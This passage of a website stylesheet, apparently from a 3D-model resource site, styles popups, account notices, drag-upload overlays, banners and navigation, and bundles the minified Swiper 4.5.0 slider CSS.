	height: 20px;
	background: url('https://imgo.3d66.com/www/new-admin/new_close/686b30bc071f0.png!type-change-p') no-repeat;
	background-position: initial;
	background-size: contain
}
.layer-nobg-new .layui-layer-setwin .layui-layer-ico:hover{
	opacity: 0.8;
	/*background: url('https://img.3d66.com/new-admin/new_close/new_close.png') no-repeat;*/
	background: url('https://imgo.3d66.com/www/new-admin/new_close/686b30bc071f0.png!type-change-p') no-repeat;
	background-position: initial;
	background-size: contain
}


/* 黑盒及账号异常提示优化 */
.new-blackbox{
    max-width: 455px;
    height: 330px; 
    border-radius: 6px;
    background-color: #fff;
    padding: 20px;
    box-sizing: border-box;
    text-align: center;
    position: relative;
}

.new-blackbox-tan{
	width: 400px;
    height: 340px; 
}
.new-blackbox .blackbox-imgs{
	background: url('/www2/images/index_base_icon/index_footer_icon.png') -5px -443px;
	width: 141px;
	height: 117px;
	margin: 10px auto;
}
.new-blackbox .blackbox-imgs-tan{
	background: url('/www2/images/index_base_icon/index_footer_icon.png') -155px -443px;
	width: 40px;
	height: 40px;
	margin: 10px auto;
}
.new-blackbox .blackbox-text{
	padding: 30px 10px;
	text-align: left;
}
.new-blackbox .blackbox-text p{
	color: #1D2129;
	font-size: 16px;
	line-height: 24px;
	white-space: pre-line;
	/* max-height: 145px;
    overflow-y: auto;
	min-height: 125px; */
}
.new-blackbox .blackbox-btn{
	
	text-align: center;
	width: 100%;
}
.new-blackbox .blackbox-btn span,.new-blackbox .blackbox-btn a{
	color: #fff;
	font-size: 14px;
	width: 110px;
	height: 32px;
	line-height: 32px;
	text-align: center;
	cursor: pointer;
	background-color: #06CD65;
	border-radius: 4px;
	display: inline-block;
	margin: 0px 12px;
		
}
    
 /* ai新旧类目全站弹窗 */
.ai-nav-popup-inlet{
    width: 674px;
    height: 397px;
    background: url(/www3/src/assets/images/ai_popup_inlet.png) no-repeat;
    position: relative;
}

.ai-nav-popup-inlet a{
	display: inline-block;
	position: absolute;
	top: 248px;
	left: 47px;
	width: 166px;
	height: 44px;
}

.tusou-loading-msg{
	min-width: 180px !important;
	height: 56px;
	flex-shrink: 0;
	border-radius: 28px !important;
	opacity: 0.7 !important;
	background: #000;
	overflow: hidden;
	box-shadow: none !important;
}

.tusou-loading-msg .layui-layer-ico{
	top: 12px !important;
	left: 29px !important;
	background: url("/public/images/common/tusou-loading-icon.gif") center no-repeat;
	background-size: 25px 25px;
}

.tusou-loading-msg .layui-layer-content{
	padding-top: 17px !important;
	padding-left: 73px !important;
	background-color: rgba(0, 0, 0);
	color: #fff;
}

.tusou-drag-overlay{
	position: fixed; /* 相对于视口定位 */
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background-color: rgba(0, 0, 0, 0.7); /* 半透明黑色背景 */
	display: flex;
	align-items: center;
	justify-content: center;
}

.tusou-drag-overlay .overlay-content{
	width: 88%;
	height: 85%;
	border: 1px dashed #fff;
	border-radius: 20px;
	display: flex;
	align-items: center;
	position: relative;
}

.tusou-drag-overlay .overlay-content .overlay-content-esc-tip{
	position: absolute;
	top: 54px;
	text-align: center;
	color: #ffffff;
	font-family: "Microsoft YaHei UI";
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	width: 100%;
}

.tusou-drag-overlay .overlay-content .overlay-content-esc-tip .overlay-content-esc-tip-btn{
	border: 1px solid rgba(255, 255, 255, 0.5);
	padding: 4px 10px;
	color: #ffffff;
	font-family: "Microsoft YaHei UI";
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	border-radius: 6px;
	margin: 0 8px;
}

.tusou-drag-overlay .overlay-content .overlay-content-icon-div{
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-wrap: wrap;
}

.tusou-drag-overlay .overlay-content .overlay-content-icon-div .overlay-content-icon{
	background: url("/public/images/common/drag-overlay-icon.png") center no-repeat;
	background-size: 70.72px 56.24px;
	width: 70.72px;
	height: 56.24px;
	margin-bottom: 30px;
}

.tusou-drag-overlay .overlay-content .overlay-content-icon-div .overlay-content-text{
	width: 100%;
	text-align: center;
	color: #ffffff;
	font-family: "Microsoft YaHei UI";
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: 16px;
}


/* 溜云库免费下载链接打开提示 */
.get-link-tip{
	position: fixed;
	left: 50%;
	margin-left: -118px;
	top: 110px;
	width: 236px;
	height: 48px;
	font-size: 14px;
	color: #333333;
	border-radius: 161px;
	text-align: center;
	line-height: 48px;
	background: #FFD100;
	box-shadow: 0px 4px 10px 0px rgba(0, 0, 0, 0.3);
	z-index: 99;  
  }
  
  .get-link-tip .icon{
	  display: inline-block;
	  position: relative;
	  width: 20px;
	  height: 20px;
	  margin-right: 4px;
	  border-radius: 50%;
	  vertical-align: -4px;
	}
	.get-link-tip .icon2,.get-link-tip .icon3{
	  position: absolute;
	  left: 0px;
	  top: 0px;
	  width: 20px;
	  height: 20px;
	  box-sizing: border-box;
	}
	.get-link-tip .icon3{
	  border: 2px solid rgba(0, 0, 0, 0.25);
	  border-radius: 50%;
	}
	.get-link-tip .icon2{
	  background: url(/soft2/lib/images/lyk-download-loading.gif) no-repeat;
	  background-size: 100% 100%;
	}
/* end 溜云库免费下载链接打开提示 */



.banner-lcp,
.banner-lcp-new,
.banner-lcp-caizhi{
	position: relative;
}
.banner-lcp::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 673px;
	background: url(https://img.3d66.com/new-admin/seo/img/banner-bg-4.png) center center no-repeat;
	background-size: 100% 100%;
}

.banner-lcp-caizhi::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 750px;
	background: url(https://img.3d66.com/new-admin/caizhi/img/banner-bg-5.webp) center center no-repeat;
	background-size: 100% 100%;
}

.banner-lcp-new::after{
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	width: 100%;
	height: 673px;
	background: url(https://img.3d66.com/new-admin/webp/img/lcp-transfer.webp) center center no-repeat;
	background-size: 100% 100%;
}
/**
 * Swiper 4.5.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 22, 2019
 */
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}body{color:#333;background-color:#fff}.www-container{width:1700px;margin:0px auto}.www-container .left{float:left}.www-container .right{float:right}.topbar .www-nav-logo{height:46px;width:106px;float:left;margin-right:36px}.topbar .www-nav-logo a{width:106px;height:25px;display:inline-block;vertical-align:middle}.topbar .www-nav-list{float:left}.topbar .www-nav-list>ul{line-height:1}.topbar .www-nav-list>ul>li{margin-right:36px;float:left;position:relative;padding-bottom:20px}.topbar .www-nav-list>ul>li:hover .subnav-model-warp{display:block}.topbar .www-nav-list>ul>li:hover .zixue-nav-wrap{display:block}.topbar .www-nav-list>ul>li:hover .subnav-lists-warp{display:block}.topbar .www-nav-list>ul>li:hover .subnav-shop-warp{display:block}.topbar .www-nav-list>ul>li:hover .caizhi-list-warp{display:block}.topbar .www-nav-list>ul>li:hover .activity-icon{background:url(/www2/images/front_sprites.png) -123px -10px}.topbar .www-nav-list>ul>li .red-active{position:absolute;top:-1px;display:inline-block;display:none;right:-13px;border-radius:50%;width:6px;height:6px;background:red}.topbar .www-nav-list>ul .vertical-line-margin{margin-left:-5px;margin-right:15px}.topbar .www-nav-list>ul .nav-vertical-line{width:1px;height:10px;position:relative;top:1px;background:#999;opacity:.5;display:inline-block}.topbar .www-nav-list>ul .nav-link{font-size:14px;color:#fff;position:relative;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;transition:all .2s}.topbar .www-nav-list>ul .nav-link:hover{color:#3bc66f}.topbar .www-nav-list>ul .link-active{color:#3bc66f}.topbar .www-nav-list>ul .activity-icon{background:url(/www2/images/front_sprites.png) -123px -34px;width:19px;height:4px;display:inline-block;position:relative;line-height:14px;vertical-align:middle}.topbar .www-nav-list>ul .activity-icon .red-active{position:absolute;top:-8px;display:inline-block;display:none;right:-13px;border-radius:50%;width:6px;height:6px;background:red}.topbar .www-nav-right{float:right}.topbar .www-nav-right>ul{line-height:1}.topbar .www-nav-right>ul>li{float:left;margin-left:12px;position:relative;padding-bottom:20px}.topbar .www-nav-right>ul>li.new-login{padding-right:5px}.topbar .www-nav-right>ul>li.is_logined:hover .subnav-user-warp{display:block}.topbar .www-nav-right>ul>li:hover .subnav-upload-activity,.topbar .www-nav-right>ul>li:hover .subnav-upload-share,.topbar .www-nav-right>ul>li:hover .upload-top-investigation,.topbar .www-nav-right>ul>li:hover .subnav-lists-warp,.topbar .www-nav-right>ul>li:hover .vip-repeat-download-activity,.topbar .www-nav-right>ul>li:hover .subnav-vip-content{display:block}.topbar .www-nav-right>ul .user-message{cursor:pointer}.topbar .www-nav-right>ul .user-message .nav-link{position:relative}.topbar .www-nav-right>ul .user-message .nav-link .red-msg-icon{position:absolute;top:1px;display:none;font-size:12px;right:-12px;min-width:16px;background:red;border-radius:8px;text-align:center;line-height:1;color:#fff;letter-spacing:-1px;padding:2px;box-sizing:border-box}.topbar .www-nav-right>ul .user-message 